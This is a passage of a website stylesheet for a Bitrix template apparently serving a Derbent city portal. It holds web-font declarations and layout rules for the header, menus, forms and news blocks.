         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.svg#museo_cyrillic500_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.svg#museo_cyrillic100_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.svg#museo_cyrillic100') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.svg#museo_cyrillic700') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.svg#museo_cyrillic900') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.svg#museo_cyrillic300_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic500';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.svg#museo_cyrillic500') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/../fonts/museocyrl-900italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.svg#museo_cyrillic900_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.svg#museo_cyrillic700_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.svg#museo_cyrillic300') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'pt_serifbold_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.svg#pt_serifbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifbold';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.svg#pt_serifbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifitalic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.svg#pt_serifitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifregular';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.svg#pt_serifregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/color_derbent/css/style.css?1626429652151575*/
/* Базовые стили */

html, body {
	width: 100%;
	margin: 0;
	padding: 0;
}

body {
	-js-display: flex;
    display: flex;
    flex-direction: column;
	min-height: 100vh;
	justify-content: space-between;
    background-color: #f7f7f7;
	font-size: 16px;
}

html {
	box-sizing: border-box;
}

html * {
	box-sizing: inherit;
}

h1, h2, h3, h4, h5 {
	margin-top: 0;
	color: #1c1c1c;
	font-weight: normal;
}

h1, h2, h3, h4 {
	margin-bottom: 20px;
}

h1, h2 {
	font-family: 'museo_cyrillic900';
}

h3, h4, h5 {
	font-family: 'museo_cyrillic700';
}

h5 {
	margin-bottom: 16px;
}

h1 {
	font-size: 1.875em;
}

h2 {
	font-size: 1.5em;
}

h3 {
	font-size: 1.25em;
}

h4 {
	font-size: 1.125em;
}

h5 {
	font-size: 1em;
}

a {
	text-decoration: none;
	cursor: pointer;
	color: #a37742;
	font-family: 'museo_cyrillic700';
    font-size: 1em;
	transition: all 0.4s;
}

a:hover, a:active, a:focus {
	color: #d2302f;
}

p {
	font-family: 'pt_serifregular';
    color: #1c1c1c;
    font-size: 1em;
    line-height: 1.6;
    margin-bottom: 30px;
    margin-top: 0;
}

ul, ol {
	padding: 0;
	margin: 0;
	margin-bottom: 20px;
}

li {
	list-style-type: none;
	margin-bottom: 5px;
}

ul li:before {
	content: "\25CF";
	color: #a3a1a1;
	font-size: 0.75em;
    margin-right: 5px;
}

ol li {
   counter-increment: item;
 }

ol li:before {
   margin-right: 5px;
   content: counter(item) ".";
   color: #a3a1a1;
   text-align: center;
   display: inline-block;
 }

img[align="left"] {
	float: left;
	margin: 30px 30px 30px 0;
}

img[align="right"] {
	float: right;
	margin: 30px 0 30px 30px;
}

table {
	border: 1px solid #ebebeb;
	border-collapse: collapse;
	width: 576px;
}

table th {
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #ebebeb;
	color: #1c1c1c;
	padding: 12px 24px;
}

table td {
	font-family: 'pt_serifregular';
	padding: 6px 24px;
	font-size: 0.9375em;
	color: #1c1c1c;
}

table caption {
	caption-side: bottom;
	margin-top: 15px;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #1c1c1c;
	opacity: 0.5;
}

button, input[type="submit"] {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-bottom: 10px;
	border-radius: 5px;
	outline: none;
	border: none;
	background-color: #588eae;
	transition: background-color 0.3s;
}

button:hover, input[type="submit"]:hover {
	background-color: #8ab0c6;
}

input[type="radio"] {
    position: absolute;
    visibility: hidden;
}


input[type="radio"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="radio"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border-radius: 50%;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=radio]:checked + label:after {
    visibility: visible;
}

input[type="radio"] + label:after {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    visibility: hidden;
    border-radius: 50%;
    box-shadow: 0 0 0 1px #a37742;
    border: 4px solid #fff;
    background-color: #a37742;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}


input[type="checkbox"] {
    position: absolute;
    visibility: hidden;
}


input[type="checkbox"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    margin-top: 5px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="checkbox"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=checkbox]:checked + label:after {
    visibility: visible;
}

input[type="checkbox"] + label:after {
	content: '';
    display: block;
    visibility: hidden;
    position: absolute;
	left: 10px;
    top: 12px;
    width: 6px;
    height: 10px;
    border: solid #a37742;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

input[type="text"] {
	height: 40px;
	outline: none;
	padding: 10px;
	font-size: 0.8125em;
}

input[type="text"]:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

textarea {
	width: 100%;
	outline: none;
	resize: none;
	border: 1px solid #ccc;
	padding: 10px;
	font-size: 0.8125em;
}

textarea:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

.container {
	max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}

.btn {
	padding: 0;
}

/* ------------ header ------------- */

header {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left bottom;
	box-shadow: inset -1000px 0 1000px -100px rgba(245,245,245,0.9);
}

header li:before {
	display: none;
}

/* top-header */

.top-header {
	height: 50px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 3px;
	padding-top: 10px;
	background-color: #9a6c36;
	position: relative;
}

.top-header:after {
	content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: -3px;
    background-image: linear-gradient(#999,#fff);
}

.top-header-wrapper {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: baseline;
}

.top-header__account-btn a {
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-right: 10px;
	transition: opacity 0.4s;
}

.top-header__account-btn a:hover,
.top-header__account-btn a:focus,
.top-header__account-btn a:active {
	opacity: 0.7;
	text-decoration: none;
}

@media (max-width: 600px) {
	.top-header__projects-menu {
		display: none;
	}
}

.top-header__projects-menu ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

.top-header__projects-menu ul li a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	text-align: center;
    line-height: 35px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-left: 15px;
	margin-right: 15px;
	white-space: nowrap;
	transition: opacity 0.4s;
}

.top-header__projects-menu ul li a.show-map-btn {
	height: 35px;
	width: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/show-map-bg.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
}

.top-header__projects-menu ul li a.show-map-btn:before {
	content: '\f041';
	font-family: 'fontAwesome';
	margin-right: 5px;
}



.top-header__projects-menu ul li a:hover,
.top-header__projects-menu ul li a:focus,
.top-header__projects-menu ul li a:active {
	text-decoration: none;
	opacity: 0.7;
}

.top-header__search-block {
	display: flex;
}

.top-header__search-block a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	/*padding-right: 35px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;*/
	position: relative;
	transition: opacity 0.4s;
}

.top-header__search-block a:hover {
	opacity: 0.7;
}

.top-header__search-block a .top-input-search-wrapper {
	position: absolute;
    right: 30px;
    top: -3px;
    overflow: hidden;
    width: 135px;
	transition: all 0.3s;
}

.top-header__search-block a .top-input-search-wrapper.closed {
	right: 45px;
	width: 0;
}

.top-header__search-block a .top-input-search-wrapper:before {
	content: '\f002';
	display: block;
	font-family: FontAwesome;
	color: #DDD0BE;
	position: absolute;
    left: 8px;
    top: 3px;
    font-size: 0.75em;
}

.top-header__search-block a input {
	border: 1px solid #CA9B5F;
	border-radius: 3px;
	height: 28px;
	padding-left: 25px;
	color: #1c1c1c;
    width: 135px;
    padding-right: 20px;
}

.top-header__search-block .close-search {
	position: absolute;
    right: 8px;
	color: #DDD0BE;
	top: 3px;
    font-size: 0.8125em;
}


.top-header__search-block a input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::-moz-placeholder { /* Firefox 19+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-ms-input-placeholder { /* IE 10+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-moz-placeholder { /* Firefox 18- */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::placeholder {
  color: #DDD0BE;
  font-size: 0.6875em;
}


.top-header__search-block a i.fa-search {
	height: 20px;
	padding-top: 4px;
    padding-left: 5px;
    padding-right: 5px;
}

.top-header__search-block .aa-hide a {
	padding-right: 10px;
    padding-left: 20px;
	height: 25px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;
}

/* header-main */

.header-main {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 30px;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.header-main {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	}
}

@media (max-width: 1000px) {
	.header-main__contacts {
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__contacts {
		margin-bottom: 0;
	}
}

.header-main__phone a {
	display: block;
	color: #294049;
	padding-bottom: 10px;
	font-size: 1.125em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
}

.header-main__phone a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.header-main__phone a {
		text-align: center;
	}
}

.header-main__socials ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

@media (max-width: 600px) {
	.header-main__socials ul {
		justify-content: center;
	}
}

.header-main__socials li {
	margin-right: 9px;
}

.header-main__socials a {
	display: block;
	width: 24px;
	height: 24px;
    background-position: center top;
    background-repeat: no-repeat;
	transition: none;
}

.header-main__socials a.od {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/ok.png);
}

.header-main__socials a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/vk.png);
}

.header-main__socials a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/facebook.png);
}

.header-main__socials a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Twitter.png);
}

.header-main__socials a.in {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Instagram.png);
}

.header-main__socials a.tel {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Telegram.png);
}

.header-main__socials a:hover {
    background-position: center -24px;
}

.header-main__logo {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/herb.png);
	padding-left: 80px;
	min-height: 78px;
    background-repeat: no-repeat;
    background-position: center left;
}

.header-main__logo:hover,
.header-main__logo:active,
.header-main__logo:focus {
	text-decoration: none;
	opacity: 0.7;
}

@media (max-width: 1000px) {
	.header-main__logo {
		order: -1;
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__logo {
		width: 280px;
    	text-align: center;
	}
}

.header-main__logo-header {
	color: #9a6c36;
	font-size: 2em;
	line-height: 1.1;
	font-family: 'museo_cyrillic100', sans-serif;
	text-transform: uppercase;
	padding-top: 15px;
}

@media (max-width: 600px) {
	.header-main__logo-header {
		font-size: 1.75em;
	}
}

.header-main__logo-header span {
	font-family: 'museo_cyrillic700', sans-serif;
}

.header-main__logo-caption {
	color: #9a6c36;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic300', sans-serif;
	letter-spacing: 0.05em;
}

@media (max-width: 600px) {
	.header-main__logo-caption {
		font-size: 0.75em;
	}
}

@media (max-width: 600px) {
	.header-main__for-tourists {
		display: none;
	}
}

.header-main__for-tourists a {
	display: block;
	position: relative;
	background-color: #9a6c31;
	height: 43px;
	line-height: 22px;
	text-align: center;
	width: 160px;
	padding: 9px 9px 9px 40px;
	border: 3px solid #e5ded4;
	border-radius: 7px;
	color: #fff;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500', sans-serif;
	transition: all 0.3s;
}

.header-main__for-tourists a span {
	position: relative;
	z-index: 10;
}

.header-main__for-tourists a:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px 0 0 7px;
	width: 40px;
	height: 100%;	
	background-color: #8a5f28;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourist.svg);
	background-size: 20px;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 5;
}

.header-main__for-tourists a:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px;
	width: 0;
	height: 100%;	
	background-color: #8a5f28;
	transition: width 0.5s;
}

.header-main__for-tourists a:hover:after {
	width: 100%
}

.header-main__for-tourists a:hover,
.header-main__for-tourists a:focus,
.header-main__for-tourists a:active {
	text-decoration: none;
}

/* top-menu */


.top-menu {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
    flex-direction: column;
    align-items: center;
	justify-content: center;
}

@media (max-width: 600px) {
	.top-menu {
		padding-top: 0;
	}
}

.mobile-menu-opener {
	display: none;
	width: 100%;
	padding: 4px 7px;
	background-color: #9a6c36;
}

@media (max-width: 1000px) {
	.mobile-menu-opener {
		display: block;
	}
}

.hamburger {
	width: 30px;
	color: #fff;
	float: right;
}

.hamburger .fa {
	font-size: 1.875em;
}

.main-menu {
	-js-display: flex;
    display: flex;
    flex-direction: row;
	justify-content: space-around;
	padding-bottom: 20px;
	margin-bottom: 0;
}



@media (max-width: 1000px) {
	.main-menu {
		flex-direction: column;
		overflow: hidden;
		padding-bottom: 0;
		width: 100%;
		background-color: #fff;
	}
	.main-menu_closed {
		height: 0;
	}
	.main-menu_closed i {
		display: none;
	}
	.main-menu_opened {
		height: auto;
	}
}

.main-menu li {
	margin-bottom: 0;
}

.main-menu>li>a {
	display: block;
	color: #9a6c36;
	font-size: 1em;
	line-height: 20px;
	text-transform: uppercase;
	padding: 3px 5px;
	font-family: 'museo_cyrillic300', sans-serif;
	white-space: nowrap;
}

@media (max-width: 1200px) {
	.main-menu>li>a {
		font-size: 0.875em;
	}
}

@media (max-width: 1000px) {
	.main-menu>li>a {
		padding-bottom: 15px;
	    padding-top: 15px;
	    padding-left: 20px;
		border-bottom: 1px solid #e6dcd0;
		font-size: 1em;
	}
	.main-menu>li>a>i {
		position: absolute;
		right: 20px;
		transition: all 0.3s;
	}
}

.main-menu li a:hover,
.main-menu li a:focus,
.main-menu li a:active {
	text-decoration: none;
}

@media (max-width: 1000px) {
	.main-menu>li>a.expanded {
		background-color: #9a6c36;
		color: #fff;
	}
	.main-menu>li>a.expanded>i {
		transform: rotateZ(90deg);
	}
}

.main-menu>li>a.active {
	color: #ce2824;
}

.main-menu li a.active:hover {
	text-decoration: none;
}

.sub-main-menu {
	display: none;
	background-color: #fff;
	z-index: 1;
}

.sub-main-menu>li:first-child {
	z-index: 10;
    position: relative;
    background: #fff;
}

@media (min-width: 1001px) {

	.main-menu>li>a.active {
		font-family: 'museo_cyrillic700', sans-serif;
		border-bottom: 2px solid #ce2824;
	}
	.sub-main-menu {
		position: absolute;
		width: 220px;
		top: 40px;
		box-shadow: 0 0 5px #aaa;
	}
	.sub-main-menu:before {
		content: '';
		display: block;
		height: 0;
		width: 0;
		border: 7px solid transparent;
		border-bottom-color: #fff;
		position: absolute;
		top: -14px;
		left: 20px;
		filter: drop-shadow(0 0 2px #999);
	}
	
	.sub-main-menu:after {
		content: '';
		display: block;
		width: 100%;
		height: 20px;
		position: absolute;
		top: -20px;
	}
	.main-menu li a:hover,
	.main-menu li a:focus,
	.main-menu li a:active {
		color: #ce2824;
	}
	.main-menu>li>a:hover + .sub-main-menu {
		display: block;
	}
	.sub-main-menu:hover {
		display: block;
	}
	.main-menu>li {
		padding: 0 7px;
		position: relative;
	}
	.main-menu>li>a>i {
		display: none;
	}
}

@media (max-width: 1000px) {
	.sub-main-menu {
		background-color: #f5f0e9;
	}
}

.sub-main-menu li a {
    display: block;
    padding: 12px 25px;
    font-size: 0.8125em;
    font-family: 'museo_cyrillic500';
    line-height: 1.2;
}

.sub-main-menu li a {
	border-bottom: 1px solid #e2d5c5;
}

.sub-main-menu li:last-child a {
    border-bottom: none;
}

/* ------------ end header ------------- */

/* ------------ main ------------- */

/* news */

.main-content {
	padding-bottom: 60px;
}

.news {
	padding-top: 20px;
	position: relative;
	text-align: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left top;
	box-shadow: inset -1000px -250px 1000px 100px rgba(245,245,245,0.9);
}

.news:after {
    content: "";
    display: block;
    width: 100%;
    position: absolute;
    height: 8px;
    bottom: -4px;
    background-color: #f4f5f7;
    filter: blur(10px);
}

.news-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
}

.news-block {
	-js-display: flex;
    display: flex;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.news-block {
		flex-wrap: wrap;
	}
}

/* main-news */

.main-news {
	padding: 50px 20px 40px;
	width: 66.6%;
}

@media (max-width: 1000px) {
	.main-news {
		width: 100%;
	}
}

@media (max-width: 600px) {
	.main-news {
		padding-bottom: 0;
	}
}

.main-news ul {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 600px) {
	.main-news ul {
		flex-direction: column;
	}
}

.main-news__item {
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: flex-start;
	width: 49%;
}

.main-news__item:before {
	display: none;
}

@media (max-width: 600px) {
	.main-news__item {
		width: 100%;
		padding-bottom: 30px;
	}
	.main-news__item:last-child {
		padding-bottom: 0;
	}
}

.main-news__item-image {
	margin-bottom: 20px;
	width: 100%;
}

.main-news__item-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news__item-header {
	text-align: left;
}

.main-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.main-news__item-header a:hover {
	opacity: 0.7;
}


.main-news__item-caption {
	margin-bottom: 8px;
	text-align: left;
	font-size: 0.75em;
	color: #848484;
}

.main-news__item-caption a {
	font-size: 1em;
	color: #848484;
	font-family: 'pt_serifregular';
}

@media (max-width: 1000px) {
	.main-news__item-caption {
		height: 25px;
	}
}

.main-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.main-news__item-caption span a:hover {
	color: #ce2824;
}


/* other-news */

.other-news {
	width: 33.3%;
	padding: 50px 20px 20px;
	border-left: 3px solid #efefef;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	justify-content: space-between;
	-ms-align-items: flex-start;
}

@media (max-width: 1000px) {
	.other-news {
		width: 100%;
	}
}

.other-news__header {
	font-family: 'museo_cyrillic300', sans-serif;
	font-size: 1em;
	line-height: 20px;
	color: #294049;
	text-transform: uppercase;
	text-align: left;
}

.other-news ul {
    -js-display: flex;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

@media (max-width: 1000px) {
	.other-news ul {
		-webkit-flex-direction: row;
		-moz-flex-direction: row;
		-ms-flex-direction: row;
		-o-flex-direction: row;
		flex-direction: row;
	}
}

@media (max-width: 600px) {
	.other-news ul {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
}

.other-news__item {
	text-align: left;
	padding-top: 10px;
	padding-bottom: 20px;
	border-bottom: 1px solid #efefef;
}

.other-news__item:first-child {
	padding-top: 0;
}

.other-news__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.other-news__item {
		width: 33.3%;
		padding-right: 30px;
		border-bottom: none;
	}
}

@media (max-width: 600px) {
	.other-news__item {
		width: 100%;
	}
}

.other-news__item:last-child {
	border-bottom: none;
}

.other-news__item-caption {
	font-size: 0.75em;
	color: #848484;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
	text-align: left;
}

.other-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.other-news__item-caption span a:hover {
	color: #ce2824;
}

.other-news__item-header {
	text-align: left;
}

.other-news__item-header a {
	color: #1c1c1c;
